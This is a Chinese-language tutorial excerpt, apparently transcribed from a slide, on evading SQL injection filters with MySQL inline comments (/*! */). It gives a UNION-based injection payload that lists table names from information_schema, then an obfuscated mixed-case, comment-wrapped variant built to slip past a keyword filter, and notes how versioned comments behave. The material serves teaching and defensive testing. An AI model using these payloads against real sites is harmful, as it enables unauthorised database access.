 4. 注释绕过（常用）：
② 内联注释
• 相比普通注释，内联注释用的更多，它有一个特性/!**/只有MySQL能识别(/*！*/表示注释里面的语句会被执行)
• 用法：采用/*! code */来执行我们的SQL语句，内联注释可以用于整个SQL语句中
• 举例：过滤器过滤了如下内容 union,where, table_name, table_schema, =, and information_schema，这些都
是我们内联绕过需要绕过的目标
id=1 union select 1,2,concat(table_name) from information_schema.tables where table_schema =database()
内联注释
id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM /*!information_schema*/.tables /*!WHERE
*/+/*!TaBlE_ScHeMa*/+like+database()
• 注意： /*!50001 select * from test */ 的含义：表示假如数据库是5.00.01以上版本，该语句才会被执行